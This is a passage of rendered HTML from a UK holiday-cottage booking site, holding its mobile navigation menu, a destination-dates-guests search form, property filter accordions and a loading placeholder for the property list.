class="sc-c02318a3-0 eLsnnt"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 FToVm"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">What&#x27;s New?</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore Our Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most Popular Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dquQns"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 eLsnnt"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dquQns"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div><div style="margin-bottom:0"></div><div class="sc-9b0c8aa8-0 helzJF"><div class="sc-1d0480e-0 sc-b43638c-0 xvhYH Pvqze"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 ehSUqh bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="destination-selector" class="sc-c696de4-2 jdOret"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 ljWDIt"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-c696de4-0 galCHJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 kLQlJQ"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV dwYQSj sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><div class="sc-3199c84e-0 qzZhJ content-container" id="content-container"><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-e23cd661-0 cfdXXa"><div class="sc-185684fe-0 esaiKi"><div class="sc-c83e9b92-0 jrqhGu sc-56321362-0 iSYOVp"><div class="Filters_container__kVV8C Filters_isUpdating__pXVqO"><div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 ipQiCf"><span class="sc-c497ee57-0 cFAqMC">Popular features</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 lntXzh"><ul aria-label="Popular features list" class="sc-78ecbd8e-0 gMkVfQ"></ul></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">All features</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Bedrooms</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Bathrooms</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Star rating</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Customer review score</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></div></div><div class="sc-185684fe-0 jKsrqn"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dHnuGO"><div direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jDzFeu sc-2ba894b5-0 fsjXFN"><span style="opacity:1;padding-top:8px;padding-bottom:12px"><h2 class="sc-4d441fb2-0 bkOLuO"><span class="sc-43c8e994-0 sc-43c8e994-1  iMXYkr" sizes="200,400,400" type="bold" color="currentColor">—</span> <span class="sc-43c8e994-0 sc-43c8e994-1  bpNVDN" sizes="200,400,400" color="currentColor">properties</span></h2></span></div><div class="sc-7fb3c4c1-0 jsoqml"><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><ul aria-label="properties loading" data-testid="property-list-loader" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 